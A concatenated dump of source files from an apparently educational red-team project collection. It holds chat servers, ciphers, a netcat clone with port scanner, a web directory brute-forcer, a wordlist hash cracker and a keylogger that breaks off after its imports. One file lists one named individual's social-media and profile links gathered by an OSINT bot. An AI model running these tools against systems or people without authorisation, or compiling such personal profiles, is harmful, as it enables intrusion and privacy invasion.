23 | }else if len(os.Args) == 2 {
24 | clientTcp.Connect(os.Args[1])
25 | }else if len(os.Args) == 2 && os.Args[1] == "-lu" {
26 | fmt.Println("Ncat: Failed to resolve default IPv4 address: Name or service not known. QUITTING.")
27 | }else if len(os.Args) == 3 && os.Args[1] == "-lu" && os.Args[2] == "-p" {
28 | fmt.Println("Ncat: option requires an argument -- 'p' ")
29 | }else if len(os.Args) == 4 && os.Args[1] == "-lu" && os.Args[2] == "-p" {
30 | serverUdp.Start(os.Args[3])
31 | }else if len(os.Args) == 4 && os.Args[1] == "-u" && os.Args[2] == "-w1" {
32 | clientUdp.Connect(os.Args[3])
33 | }else if len(os.Args) == 4 && os.Args[1] == "-vz" {
34 | scannerPorts.Ports(os.Args[2],os.Args[3]);
35 | }
36 | }
--------------------------------------------------------------------------------
/Projects/8_ UDP_server_ROT13_Cipher/UDP_client_ROT13_Cipher.py:
--------------------------------------------------------------------------------
1 | import socket
2 | import threading
3 | import random
4 | import queue
5 | import string
6 |
7 | client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8 | client.bind(("localhost", random.randint(8000, 9000)))
9 | name = input ("Nickname: ")
10 |
11 | def translator():
12 | lowercase = string.ascii_lowercase
13 | uppercase = string.ascii_uppercase
14 |
15 | shift = 13
16 |
17 | shift_lowercase = lowercase[shift:] + lowercase[:shift]
18 | shift_uppercase = uppercase[shift:] + uppercase[:shift]
19 |
20 | translate = str.maketrans(lowercase +uppercase, shift_lowercase + shift_uppercase)
21 | return translate
22 |
23 | def rot13(message):
24 | table = translator()
25 | return message.translate(table)
26 |
27 |
28 | def recieve():
29 | while True:
30 | try:
31 | message, _ = client.recvfrom(1024)
32 |
33 | encripted_message = message.decode()
34 | decrpted_message = rot13(encripted_message)
35 | print(decrpted_message)
36 | except:
37 | pass
38 |
39 | t = threading.Thread(target=recieve)
40 | t.start()
41 |
42 | client.sendto(f"SIGNUP_TAG:{name}".encode(), ("localhost", 9999))
43 |
44 | while True:
45 | message = input("")
46 | if message == "!q":
47 | exit()
48 | else:
49 | encripted_message = rot13(message)
50 | client.sendto(rot13(f"{name}: {message}").encode(), ("localhost", 9999))
51 |
52 |
--------------------------------------------------------------------------------
/Projects/47_hexdump/hexdump.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 |
4 | import os
5 | import sys
6 | import argparse
7 |
8 |
9 | if __name__ == '__main__':
10 | parser = argparse.ArgumentParser()
11 | parser.add_argument("FILE", help="file to be dump", type=str)
12 | parser.add_argument("-b", "--binary", help="display bytes in binary instead of hex", action="store_true")
13 | args = parser.parse_args()
14 |
15 | try:
16 | with open(args.FILE, "rb") as f:
17 | n = 0
18 | b = f.read(16)
19 | filesize = os.path.getsize(args.FILE)
20 | print(f"Size {args.FILE}: {filesize} bytes - 0x{filesize:08x}")
21 | while b:
22 | if not args.binary:
23 | s1 = " ".join([f"{i:02x}" for i in b]) # hex string
24 | s1 = s1[0:23] + " " + s1[23:] # insert extra space between groups of 8 hex values
25 | width = 48
26 | else:
27 | s1 = " ".join([f"{i:08b}" for i in b])
28 | s1 = s1[0:71] + " " + s1[71:]
29 | width = 144
30 | s2 = "".join([chr(i) if 32 <= i <= 127 else "." for i in b]) # ascii string; chained comparison
31 | print(f"{n * 16:08x} {s1:<{width}} |{s2}|")
32 |
33 | n += 1
34 | b = f.read(16)
35 |
36 | except Exception as e:
37 | print(__file__, ": ", type(e).__name__, " - ", e, sep="", file=sys.stderr)
38 |
39 |
40 |
--------------------------------------------------------------------------------
/Projects/1_TCP_chat_server/TCPclient.py:
--------------------------------------------------------------------------------
1 | import socket
2 | import threading
3 | import sys
4 |
5 | # checks whether sufficient arguments have been provided
6 | if len(sys.argv) != 3:
7 | print ("Correct usage: script, IP address, port number")
8 | exit()
9 |
10 | # Choosing Nickname
11 | nickname = input("Choose your nickname: ")
12 |
13 | # takes the first argument from command prompt as IP address
14 | host = str(sys.argv[1])
15 |
16 | # takes second argument from command prompt as port number
17 | port = int(sys.argv[2])
18 |
19 | # Connecting To Server
20 | client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 | client.connect((host, port))
22 |
23 | # Listening to Server and Sending Nickname
24 | def receive():
25 | while True:
26 | try:
27 | # Receive Message From Server
28 | # If 'NICK' Send Nickname
29 | message = client.recv(1024).decode('utf-8')
30 | if message == 'NICK':
31 | client.send(nickname.encode('utf-8'))
32 | else:
33 | print(message)
34 | except:
35 | # Close Connection When Error
36 | print("An error occured!")
37 | client.close()
38 | break
39 |
40 | # Sending Messages To Server
41 | def write():
42 | while True:
43 | message = '{}: {}'.format(nickname, input(''))
44 | client.send(message.encode('utf-8'))
45 |
46 | # Starting Threads For Listening And Writing
47 | receive_thread = threading.Thread(target=receive)
48 | receive_thread.start()
49 |
50 | write_thread = threading.Thread(target=write)
51 | write_thread.start()
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.sln:
--------------------------------------------------------------------------------
1 |
2 | Microsoft Visual Studio Solution File, Format Version 12.00
3 | # Visual Studio Version 17
4 | VisualStudioVersion = 17.0.31903.59
5 | MinimumVisualStudioVersion = 10.0.40219.1
6 | Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "vie-genere", "vie-genere\vie-genere.csproj", "{BA8C9EDA-B4C1-40BD-B695-02C9F90A4287}"
7 | EndProject
8 | Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "vie-genere.Tests", "vie-genere.Tests\vie-genere.Tests.csproj", "{4E7A907C-D6AA-48BE-A57E-CF782CE6A93C}"
9 | EndProject
10 | Global
11 | GlobalSection(SolutionConfigurationPlatforms) = preSolution
12 | Debug|Any CPU = Debug|Any CPU
13 | Release|Any CPU = Release|Any CPU
14 | EndGlobalSection
15 | GlobalSection(SolutionProperties) = preSolution
16 | HideSolutionNode = FALSE
17 | EndGlobalSection
18 | GlobalSection(ProjectConfigurationPlatforms) = postSolution
19 | {BA8C9EDA-B4C1-40BD-B695-02C9F90A4287}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
20 | {BA8C9EDA-B4C1-40BD-B695-02C9F90A4287}.Debug|Any CPU.Build.0 = Debug|Any CPU
21 | {BA8C9EDA-B4C1-40BD-B695-02C9F90A4287}.Release|Any CPU.ActiveCfg = Release|Any CPU
22 | {BA8C9EDA-B4C1-40BD-B695-02C9F90A4287}.Release|Any CPU.Build.0 = Release|Any CPU
23 | {4E7A907C-D6AA-48BE-A57E-CF782CE6A93C}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
24 | {4E7A907C-D6AA-48BE-A57E-CF782CE6A93C}.Debug|Any CPU.Build.0 = Debug|Any CPU
25 | {4E7A907C-D6AA-48BE-A57E-CF782CE6A93C}.Release|Any CPU.ActiveCfg = Release|Any CPU
26 | {4E7A907C-D6AA-48BE-A57E-CF782CE6A93C}.Release|Any CPU.Build.0 = Release|Any CPU
27 | EndGlobalSection
28 | EndGlobal
29 |
--------------------------------------------------------------------------------
/Projects/69_Process_monitor/README.md:
--------------------------------------------------------------------------------
1 | # Process monitor
2 |
3 | This project consists of a Python process monitor that uses the `psutil` module to display information about running processes. Additionally, demonstrate how to run two Python processes inside a Docker container.
4 |
5 | ## :information_source: Technologies used
6 |
7 | - Docker
8 | - Python
9 |
10 | ## :information_source: How to use?
11 | ```bash
12 | # Clone the repository
13 | $ git clone https://github.com/kurogai/100-redteam-projects.git
14 |
15 | # Enter the repository
16 | $ cd 100-redteam-projects/Projects/69_Process_monitor/
17 |
18 | # Open a terminal and run
19 | $ docker-compose up --build
20 | ```
21 |
22 | ## Project Structure
23 |
24 | - **main.py:** Main Python file that lists information about processes.
25 | - **server.py:** Python file responsible for a test server.
26 | - **start.sh:** Startup script that starts both processes inside the Docker container.
27 | - **Dockerfile:** Docker configuration file to create the container image.
28 | - **docker-compose.yml:** Docker Compose configuration file to make it easier to run both processes.
29 |
30 | ## Usage
31 |
32 | After running `docker-compose up --build`, the container will be started and the `server.py` and `main.py` processes will run inside the container. You can access information about processes through the `main.py` file or other services within the same Docker environment.
33 |
34 |
35 | ## Developer
36 |
37 |
38 |  39 |
39 |
40 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/.vscode/tasks.json:
--------------------------------------------------------------------------------
1 | {
2 | "version": "2.0.0",
3 | "tasks": [
4 | {
5 | "label": "build",
6 | "command": "dotnet",
7 | "type": "process",
8 | "args": [
9 | "build",
10 | "${workspaceFolder}/vie-genere.sln",
11 | "/property:GenerateFullPaths=true",
12 | "/consoleloggerparameters:NoSummary;ForceNoAlign"
13 | ],
14 | "problemMatcher": "$msCompile"
15 | },
16 | {
17 | "label": "test",
18 | "command": "dotnet",
19 | "type": "process",
20 | "args": [
21 | "test",
22 | "${workspaceFolder}/vie-genere.sln"
23 | ],
24 | "problemMatcher": "$msCompile"
25 | },
26 | {
27 | "label": "publish",
28 | "command": "dotnet",
29 | "type": "process",
30 | "args": [
31 | "publish",
32 | "${workspaceFolder}/vie-genere.sln",
33 | "/property:GenerateFullPaths=true",
34 | "/consoleloggerparameters:NoSummary;ForceNoAlign"
35 | ],
36 | "problemMatcher": "$msCompile"
37 | },
38 | {
39 | "label": "watch",
40 | "command": "dotnet",
41 | "type": "process",
42 | "args": [
43 | "watch",
44 | "run",
45 | "--project",
46 | "${workspaceFolder}/vie-genere.sln"
47 | ],
48 | "problemMatcher": "$msCompile"
49 | }
50 | ]
51 | }
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/README.md:
--------------------------------------------------------------------------------
1 | # Recreate the Netcat tool
2 |
3 | ## TCP Connection as Client and Server:
4 |
5 | ### To start a TCP server listening on a specific port (e.g., port 12345), you can use the following command:
6 |
7 | ```bash
8 | ./main -l -p :12345 or ./main -l -p 127.0.0.1:12345
9 | ```
10 |
11 | ## To connect to this server as a client:
12 | ```bash
13 | ./main 127.0.0.1 :12345
14 | ```
15 |
16 | # Data Transmission:
17 |
18 | **You can use netcat to send data from one terminal to another. For example, to send a message from one terminal to another:**
19 |
20 | ### Terminal 1 (receiving data):
21 |
22 | ```bash
23 | ./main -l -p :12345
24 | ```
25 |
26 | ### Terminal 2 (sending data):
27 | ```bash
28 | echo "Hello, world!" | ./main localhost :12345
29 | ```
30 |
31 | # File Transfer:
32 |
33 | **You can use netcat to transfer files from one computer to another. In one terminal (as the server):**
34 |
35 | ```bash
36 | ./main -l -p :12345 > received_file.txt
37 | ```
38 |
39 | ### In another terminal (as the client), you can send a file to the server:
40 |
41 | ```bash
42 | ./main localhost :12345 < file_to_send.txt
43 | ```
44 |
45 |
46 | # Port Scanner:
47 |
48 | **To check if a specific port is open on a host:**
49 |
50 | ```bash
51 | ./main -zv host_or_ip port
52 | ```
53 |
54 | # UDP Connection:
55 |
56 | **Netcat can be used for UDP connections in the same way as TCP connections. For example, to start a UDP server:**
57 |
58 | ```bash
59 | ./main -lu -p :12345
60 | ```
61 |
62 | ## To send UDP data to the server:
63 | ```bash
64 | echo "Hello, UDP!" | ./main -u -w1 :12345
65 | ```
66 |
--------------------------------------------------------------------------------
/Projects/3 TCP Chat Server/src/server.nim:
--------------------------------------------------------------------------------
1 | import asyncdispatch
2 | import asyncnet
3 | import os
4 | import strformat
5 | import strutils
6 |
7 | type
8 | Client = ref object
9 | socket: AsyncSocket
10 | netAddr: string
11 | id: int
12 | connected: bool
13 |
14 | Server = ref object
15 | socket: AsyncSocket
16 | clients: seq[Client]
17 |
18 | if paramCount() < 1:
19 | quit("Specify Port, e.g. ./server port")
20 |
21 | let port = paramStr(1)
22 | echo &"[+] Server starting on Port {port}"
23 |
24 | proc newServer(): Server = Server(socket: newAsyncSocket(), clients: @[])
25 | proc `$`(client: Client): string =
26 | &"({$client.id}@{client.netAddr})"
27 |
28 | proc processMessages(server: Server, client: Client) {.async.} =
29 | while true:
30 | let line = await client.socket.recvLine()
31 | if line.len == 0:
32 | echo(&"{client} disconnected!")
33 | client.connected = false
34 | client.socket.close()
35 | return
36 | echo(&"{client}$> {line}")
37 |
38 | for c in server.clients:
39 | if c.id!=client.id and c.connected:
40 | await c.socket.send(line & "\c\l")
41 |
42 | proc loop(server: Server, port = port.parseInt) {.async.} =
43 | server.socket.bindAddr(port.Port)
44 | server.socket.listen()
45 |
46 | while true:
47 | let (netAddr, clientSocket) = await server.socket.acceptAddr()
48 | echo(&"[+] Accepted Connection From: {netAddr}")
49 | let client = Client(
50 | socket: clientSocket,
51 | netAddr: netAddr,
52 | id: server.clients.len,
53 | connected: true
54 | )
55 | server.clients.add(client)
56 | asyncCheck processMessages(server, client)
57 |
58 | var server = newServer()
59 | waitFor loop(server)
60 |
--------------------------------------------------------------------------------
/Projects/69_Process_monitor/main.py:
--------------------------------------------------------------------------------
1 | import psutil
2 |
3 | def listar_informacoes_processos():
4 | # Lista de itens desejados
5 | itens = [
6 | 'cmdline',
7 | 'connections',
8 | 'cpu_affinity',
9 | 'cpu_num',
10 | 'cpu_percent',
11 | 'cpu_times',
12 | 'create_time',
13 | 'cwd',
14 | 'environ',
15 | 'exe',
16 | 'gids',
17 | 'io_counters',
18 | 'ionice',
19 | 'memory_full_info',
20 | 'memory_info',
21 | # 'memory_maps',
22 | 'memory_percent',
23 | 'name',
24 | 'nice',
25 | 'num_ctx_switches',
26 | 'num_fds',
27 | 'num_threads',
28 | 'open_files',
29 | 'pid',
30 | 'ppid',
31 | 'status',
32 | 'terminal',
33 | 'threads',
34 | 'uids',
35 | 'username'
36 | ]
37 |
38 | for proc in psutil.process_iter(['pid', 'name']):
39 | try:
40 | process_info = proc.as_dict(attrs=itens)
41 | print('\n---------------------------------------------------------------------------------------\n')
42 |
43 | print(f"\nPID: {process_info['pid']} - Nome: {process_info['name']}")
44 | print("Informações:")
45 | for item, value in process_info.items():
46 | if item not in ['pid', 'name']:
47 | print(f" {item}: {value}")
48 |
49 | print('\n---------------------------------------------------------------------------------------\n')
50 | except (psutil.NoSuchProcess, psutil.AccessDenied, psutil.ZombieProcess):
51 | pass
52 |
53 | if __name__ == "__main__":
54 | listar_informacoes_processos()
55 |
--------------------------------------------------------------------------------
/Projects/3 TCP Chat Server/src/protocol.nim:
--------------------------------------------------------------------------------
1 | import json
2 |
3 | type
4 | Message* = object
5 | username*: string
6 | message*: string
7 |
8 | MessageParsingError* = object of Exception
9 |
10 | proc parseMessage*(data: string): Message {.raises: [MessageParsingError, KeyError].} =
11 | var dataJson: JsonNode
12 | try:
13 | dataJson = parseJson(data)
14 | except JsonParsingError:
15 | raise newException(MessageParsingError, "Invalid JSON: " &
16 | getCurrentExceptionMsg())
17 | except:
18 | raise newException(MessageParsingError, "Unknown error: " &
19 | getCurrentExceptionMsg())
20 |
21 | if not dataJson.hasKey("username"):
22 | raise newException(MessageParsingError, "Username field missing")
23 |
24 | result.username = dataJson["username"].getStr()
25 | if result.username.len == 0:
26 | raise newException(MessageParsingError, "Username field is empty")
27 |
28 | if not dataJson.hasKey("message"):
29 | raise newException(MessageParsingError, "Message field missing")
30 | result.message = dataJson["message"].getStr()
31 | if result.message.len == 0:
32 | raise newException(MessageParsingError, "Message field is empty")
33 |
34 | proc createMessage*(username, message: string): string =
35 | result = $(%{
36 | "username": %username,
37 | "message": %message
38 | }) & "\c\l"
39 |
40 | when isMainModule:
41 | block:
42 | let data = """{"username": "dom", "message": "hello"}"""
43 | let parsed = parseMessage(data)
44 | doAssert parsed.message == "hello"
45 | doAssert parsed.username == "dom"
46 |
47 | # Test failure
48 | block:
49 | try:
50 | let parsed = parseMessage("asdasd")
51 | except MessageParsingError:
52 | doAssert true
53 | except:
54 | doAssert false
55 |
56 |
57 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/Program.cs:
--------------------------------------------------------------------------------
1 | using System.Globalization;
2 | using CommandLine;
3 | using vie_genere;
4 | using vie_genere.Parameters;
5 |
6 | internal class Program
7 | {
8 | private static async Task Main(string[] args)
9 | {
10 | var parser = new Parser(with =>
11 | {
12 | with.AutoHelp = true;
13 | with.AutoVersion = true;
14 | with.CaseInsensitiveEnumValues = false;
15 | with.CaseSensitive = true;
16 | with.EnableDashDash = true;
17 | with.ParsingCulture = CultureInfo.CurrentCulture;
18 | with.HelpWriter = Console.Out;
19 | });
20 | return await parser.ParseArguments(args)
21 | .MapResult(parameters => {
22 | return Execute((ParametersBase)parameters);
23 | }, _ => Task.FromResult(1));
24 | }
25 |
26 | private static Task Execute(ParametersBase parameters)
27 | {
28 | var cancellationTokenSource = new CancellationTokenSource();
29 | string res = string.Empty;
30 | switch(parameters)
31 | {
32 | case EncryptParameters encryptParameters :
33 | res = VigenereService.Encrypt(new VigenereData(encryptParameters), cancellationTokenSource.Token,
34 | parameters.MaxDegreeOfParallelism);
35 | break;
36 |
37 | case DecryptParameters decryptParameters:
38 | res = VigenereService.Decrypt(new VigenereData(decryptParameters), cancellationTokenSource.Token,
39 | parameters.MaxDegreeOfParallelism);
40 | break;
41 |
42 | default:
43 | throw new ArgumentException("Not valid parameters.", nameof(parameters));
44 | }
45 | Console.WriteLine(res);
46 | return Task.FromResult(0);
47 | }
48 | }
--------------------------------------------------------------------------------
/Projects/4_Server_for_file_transfers/src/com/server/Server.java:
--------------------------------------------------------------------------------
1 | package com.server;
2 |
3 | import java.io.DataInputStream;
4 | import java.io.DataOutputStream;
5 | import java.io.FileOutputStream;
6 | import java.net.ServerSocket;
7 | import java.net.Socket;
8 |
9 | public class Server {
10 | private static DataOutputStream dataOutputStream = null;
11 | private static DataInputStream dataInputStream = null;
12 | private static Integer PORT= 5000;
13 |
14 | public static void main(String[] args) {
15 | while (true){
16 | try(ServerSocket serverSocket = new ServerSocket(PORT)){
17 | System.out.println("listening to port: " + PORT);
18 | Socket clientSocket = serverSocket.accept();
19 | System.out.println(clientSocket+" connected.");
20 |
21 | dataInputStream = new DataInputStream(clientSocket.getInputStream());
22 | dataOutputStream = new DataOutputStream(clientSocket.getOutputStream());
23 |
24 | receiveFile(dataInputStream.readUTF());
25 |
26 | dataInputStream.close();
27 | dataOutputStream.close();
28 | clientSocket.close();
29 | } catch (Exception e){
30 | e.printStackTrace();
31 | }
32 | }
33 | }
34 |
35 | private static void receiveFile(String fileName) throws Exception{
36 | int bytes = 0;
37 | FileOutputStream fileOutputStream = new FileOutputStream(fileName);
38 |
39 | long size = dataInputStream.readLong(); // read file size
40 | byte[] buffer = new byte[4*1024];
41 | while (size > 0 && (bytes = dataInputStream.read(buffer, 0, (int)Math.min(buffer.length, size))) != -1) {
42 | fileOutputStream.write(buffer,0,bytes);
43 | size -= bytes; // read upto file size
44 | }
45 | fileOutputStream.close();
46 | }
47 | }
48 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.Tests/VigenereService_DecryptShould.cs:
--------------------------------------------------------------------------------
1 | using vie_genere.Parameters;
2 |
3 | namespace vie_genere.Tests;
4 | public class VigenereService_DecryptShould
5 | {
6 | [Theory]
7 | [InlineData("C", "B", "AB")]
8 | [InlineData("A", "C", "AB")]
9 | public void Decrypt_InputOrKeyNotInAlphabet_ThrowArgumentOutOfRangeException(string input, string key, string alphabet)
10 | {
11 | // Arrange
12 | var maxDegreeOfParallelism = 10;
13 | var cancellationToken = new CancellationTokenSource().Token;
14 | var vigenereData = new VigenereData(new DecryptParameters
15 | {
16 | Alphabet = alphabet,
17 | Input = "A",
18 | Key = "B",
19 | MaxDegreeOfParallelism = maxDegreeOfParallelism
20 | })
21 | {
22 | Input = input,
23 | Key = key.ToCharArray()
24 | };
25 |
26 | // Act
27 | // Assert
28 | Assert.Throws(() => VigenereService.Decrypt(vigenereData, cancellationToken, maxDegreeOfParallelism));
29 | }
30 |
31 | [Fact]
32 | public void Decrypt_ValidInput_ReturnOutputOfSameLength()
33 | {
34 | // Arrange
35 | var vigenereData = new VigenereData(new DecryptParameters
36 | {
37 | Alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
38 | Input = "DLGC MQ K XCCX QORRORAO",
39 | Key = "KEY",
40 | MaxDegreeOfParallelism = 10
41 | });
42 | var expected = "THIS IS A TEST SENTENCE";
43 |
44 | // Act
45 | var result = VigenereService.Decrypt(vigenereData,
46 | new CancellationTokenSource().Token);
47 |
48 | // Assert
49 | Assert.NotEqual(vigenereData.Input, result);
50 | Assert.Equal(vigenereData.Input.Length, result.Length);
51 | Assert.Equal(expected, result);
52 | }
53 | }
54 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.Tests/VigenereService_EncryptShould.cs:
--------------------------------------------------------------------------------
1 | using vie_genere.Parameters;
2 |
3 | namespace vie_genere.Tests;
4 | public class VigenereService_EncryptShould
5 | {
6 | [Theory]
7 | [InlineData("C", "B", "AB")]
8 | [InlineData("A", "C", "AB")]
9 | public void Encrypt_InputOrKeyNotInAlphabet_ThrowArgumentOutOfRangeException(string input, string key, string alphabet)
10 | {
11 | // Arrange
12 | var maxDegreeOfParallelism = 10;
13 | var cancellationToken = new CancellationTokenSource().Token;
14 | var vigenereData = new VigenereData(new EncryptParameters
15 | {
16 | Alphabet = alphabet,
17 | Input = "A",
18 | Key = "B",
19 | MaxDegreeOfParallelism = maxDegreeOfParallelism
20 | })
21 | {
22 | Input = input,
23 | Key = key.ToCharArray()
24 | };
25 |
26 | // Act
27 | // Assert
28 | Assert.Throws(() => VigenereService.Encrypt(vigenereData, cancellationToken, maxDegreeOfParallelism));
29 | }
30 |
31 | [Fact]
32 | public void Encrypt_ValidInput_ReturnOutputOfSameLength()
33 | {
34 | // Arrange
35 | var vigenereData = new VigenereData(new EncryptParameters
36 | {
37 | Alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
38 | Input = "THIS IS A TEST SENTENCE",
39 | Key = "KEY",
40 | MaxDegreeOfParallelism = 10
41 | });
42 | var expected = "DLGC MQ K XCCX QORRORAO";
43 |
44 | // Act
45 | var result = VigenereService.Encrypt(vigenereData,
46 | new CancellationTokenSource().Token);
47 |
48 | // Assert
49 | Assert.NotEqual(vigenereData.Input, result);
50 | Assert.Equal(vigenereData.Input.Length, result.Length);
51 | Assert.Equal(expected, result);
52 | }
53 | }
54 |
--------------------------------------------------------------------------------
/Projects/8_ UDP_server_ROT13_Cipher/UDP_server_ROT13_Cipher.py:
--------------------------------------------------------------------------------
1 | import socket
2 | import threading
3 | import queue
4 | import string
5 |
6 |
7 |
8 | messages = queue.Queue()
9 | clients = []
10 | server = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
11 |
12 | server.bind(("localhost",9999))
13 |
14 | def translator():
15 | lowercase = string.ascii_lowercase
16 | uppercase = string.ascii_uppercase
17 |
18 | shift = 13
19 |
20 | shift_lowercase = lowercase[shift:] + lowercase[:shift]
21 | shift_uppercase = uppercase[shift:] + uppercase[:shift]
22 |
23 | translate = str.maketrans(lowercase +uppercase, shift_lowercase + shift_uppercase)
24 | return translate
25 |
26 | def rot13(message):
27 | table = translator()
28 | return message.translate(table)
29 |
30 |
31 | def receive():
32 |
33 | while True:
34 | try:
35 | message, addr = server.recvfrom(1024)
36 | messages.put((message, addr))
37 | except:
38 | pass
39 |
40 | def broadcast():
41 | print("UDP server up and listening")
42 | while True:
43 | while messages.empty():
44 | message, addr = messages.get()
45 | print(message.decode())
46 | if addr not in clients:
47 | clients.append(addr)
48 | for client in clients:
49 | try:
50 | if message.decode().startswith("SIGNUP_TAG:"):
51 | name = message.decode()[message.decode().index(":")+1:]
52 | server.sendto(rot13(f"{name} joined!").encode(), client)
53 | else:
54 | server.sendto(message, client)
55 | except Exception as e:
56 | print(str(e))
57 | clients.remove(client)
58 |
59 |
60 | t1 = threading.Thread(target=receive)
61 | t2 = threading.Thread(target=broadcast)
62 |
63 |
64 | t1.start()
65 | t2.start()
66 |
--------------------------------------------------------------------------------
/Projects/15_Recursive_Web_Directory_brute-forcer/RWDbf.py:
--------------------------------------------------------------------------------
1 | import requests
2 | import threading
3 | import argparse
4 | import sys
5 |
6 | # Global variables for thread synchronization
7 | checked_directories = 0
8 | total_directories = 0
9 | lock = threading.Lock()
10 |
11 | def explore_directories(base_url, directory_list, thread_id):
12 | global checked_directories
13 |
14 | for i in range(len(directory_list)):
15 | if i % num_threads == thread_id: # Distribute directories among threads
16 | directory = directory_list[i]
17 | url = f"{base_url}/{directory}"
18 | response = requests.get(url)
19 |
20 | with lock:
21 | checked_directories += 1
22 | sys.stdout.write(f"\033[KThread-{thread_id}: Currently checking {directory}. Total Checked: {checked_directories}/{total_directories}\r")
23 | sys.stdout.flush()
24 |
25 | if response.status_code == 200:
26 | print(f"Found directory: {url}")
27 |
28 | if __name__ == "__main__":
29 | parser = argparse.ArgumentParser(description='Directory brute-forcer with threading')
30 | parser.add_argument('url', type=str, help='Base URL')
31 | parser.add_argument('wordlist', type=str, help='Path to directory wordlist')
32 | parser.add_argument('--threads', type=int, default=4, help='Number of threads (default: 4)')
33 | args = parser.parse_args()
34 |
35 | base_url = args.url
36 | with open(args.wordlist) as file:
37 | directories = file.read().splitlines()
38 |
39 | total_directories = len(directories)
40 | num_threads = args.threads
41 |
42 | threads = []
43 | for i in range(num_threads):
44 | thread = threading.Thread(target=explore_directories, args=(base_url, directories, i))
45 | threads.append(thread)
46 | thread.start()
47 |
48 | for thread in threads:
49 | thread.join()
50 |
--------------------------------------------------------------------------------
/Projects/Password_hash_cracker/hash-cracker.py:
--------------------------------------------------------------------------------
1 | import hashlib
2 | from optparse import OptionParser
3 |
4 | def generateHash(content, hash_algorithm):
5 | hash_instance = hashlib.new(hash_algorithm)
6 | hash_instance.update(content.encode('utf-8'))
7 | return hash_instance.hexdigest()
8 |
9 | def getSupportedHashTypes():
10 | return hashlib.algorithms_guaranteed
11 |
12 | def main():
13 | usage = """
14 | # Usage:
15 | python cracker_advanced.py --hashvalue --hashtype --wordlist
16 | # Example:
17 | python cracker_advanced.py --hashvalue 7052cad6b415f4272c1986aa9a50a7c3 --hashtype md5 --wordlist words.txt
18 | """
19 | optHandler = OptionParser(usage)
20 | optHandler.add_option("--hashvalue", dest="hashValue", type="string", help="Hash value to be cracked")
21 | optHandler.add_option("--hashtype", dest="hashType", type="string", help="Type of hash: md5, sha1, sha256, etc.")
22 | optHandler.add_option("--wordlist", dest="wordListPath", type="string", help="Path to word list file")
23 |
24 | (opts, argsList) = optHandler.parse_args()
25 |
26 | if not (opts.hashValue and opts.hashType and opts.wordListPath):
27 | print(optHandler.usage)
28 | exit(0)
29 |
30 | if opts.hashType not in getSupportedHashTypes():
31 | print(f"Invalid hash type: {opts.hashType}")
32 | print("Supported hash types are:", ", ".join(getSupportedHashTypes()))
33 | exit(0)
34 |
35 | with open(opts.wordListPath, 'r') as wordlist:
36 | for word in wordlist:
37 | word = word.strip("\n")
38 | calculated_hash = generateHash(word, opts.hashType)
39 | print(f"Testing: {word}")
40 | if opts.hashValue == calculated_hash:
41 | print(f"\nHash Found: [ {calculated_hash} ] >> word: [ {word} ]")
42 | exit(0)
43 |
44 | print("\n\tHash not found :(\n")
45 |
46 | if __name__ == "__main__":
47 | main()
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/peopleInformation_yahoo.txt:
--------------------------------------------------------------------------------
1 | [{"title":"ao.linkedin.com › in › héber-júlio-496120190\nHéber Júlio - Cyber Security Analyst - Instituto Nacional de ...","link":"https://ao.linkedin.com/in/h%C3%A9ber-j%C3%BAlio-496120190/pt"},{"title":"www.artstation.com › hjulio\nArtStation - Héber Júlio","link":"https://www.artstation.com/hjulio"},{"title":"www.linkedin.com › pub › dir\n10+ \"Heber Julio\" profiles | LinkedIn","link":"https://www.linkedin.com/pub/dir/heber/julio"},{"title":"www.facebook.com › heber\nHeber Julio - Facebook","link":"https://www.facebook.com/heber.julio.31/"},{"title":"www.facebook.com › public › Heber-Júlio\nHeber Júlio Profiles | Facebook","link":"https://www.facebook.com/public/Heber-J%C3%BAlio"},{"title":"data-lead.com › person › name\nHeber Julio, Supervisor de ventas at Meals De Colombia","link":"https://data-lead.com/person/name/Heber+Julio/id/297935177/v/c216d"},{"title":"www.facebook.com › heber\nHéber Júlio - Facebook","link":"https://www.facebook.com/heber.julio.165/"},{"title":"www.youtube.com › channel › UCRdSo0rdiZfUbPrlwMvvU6w\nHéber Júlio - YouTube","link":"https://www.youtube.com/channel/UCRdSo0rdiZfUbPrlwMvvU6w"},{"title":"ao.linkedin.com › in › héber-júlio-496120190\nHéber Júlio - Cyber Security Analyst - Instituto Nacional de ...","link":"https://ao.linkedin.com/in/h%C3%A9ber-j%C3%BAlio-496120190/en"},{"title":"www.youtube.com › @Heberjulio2\nHeber Júlio - YouTube","link":"https://www.youtube.com/@Heberjulio2"},{"title":"www.linkedin.com › feed › update\nHéber Júlio on LinkedIn: API Penetration Testing ...","link":"https://www.linkedin.com/feed/update/urn:li:activity:7068311135262810112/?origin=SHARED_BY_YOUR_NETWORK"},{"title":"www.dnb.com › business-directory › company-profiles\nHEBER JULIO VICENTE DE LIRA Company Profile - Dun & Bradstreet","link":"https://www.dnb.com/business-directory/company-profiles.heber_julio_vicente_de_lira.961b6081d96fc918fa20bebff5954552.html"},{"title":"www.instagram.com › heberjulio65\n@heberjulio65 is on Instagram • 84 people follow their account","link":"https://www.instagram.com/heberjulio65/"}]
--------------------------------------------------------------------------------
/Projects/x_Simple_Keylogger_Python_Debang5hu/keylogger.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # _*_ coding: utf-8 _*_
4 | #tested on linux (Linux kali 6.5.0-kali2-amd64)
5 |
6 | #to do:
7 | #logging keystrokes of virtual keyboard
8 |
9 | try:
10 | from os import system
11 | import threading,socket
12 | from pynput import keyboard
13 | from pandas import read_clipboard
14 | except:
